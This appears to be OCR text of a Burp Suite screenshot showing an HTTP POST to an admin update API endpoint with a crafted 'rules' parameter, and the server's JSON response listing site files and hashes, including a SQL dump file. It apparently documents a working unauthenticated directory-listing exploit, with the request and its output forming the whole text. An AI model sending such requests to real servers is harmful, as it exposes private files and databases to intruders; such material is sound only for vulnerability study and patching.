 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin.html?s=admin/api.Update/node HTTP/1.1
2 Host:
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_16_0) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.83 Safari/537.3622
5 Content-Length: 22
6
7 rules=%5B%22.%2F%22%5d
Response
Raw Headers Hex JSON Beautifier MarkINFO
Pretty Raw Render \n Actions
7 Set-Cookie: PHPSESSID=74718ab5dcd5234e90bfd1e1d6a21fe9; pat
8 Strict-Transport-Security: max-age=31536000
9 Content-Length: 215874
10
11 {
"code":1,
"info":"获取文件列表成功！",
"data":{
"rules":[
".\/"
],
"ignore":[
],
"list":[
{
"name":".\/404.html",
"hash":"24f7cf64b4fd3887739b7ba1dcbf18a2"
},
{
"name":".\/admin_v6.sql",
"hash":"a6add0e2aab0e7d45f1ef35ad7846c52"
},
{
"name":".\/app\/admin\/command\/Articles.php",
"hash":"5172786140c2bfe4d5915b8c40c5673b"
},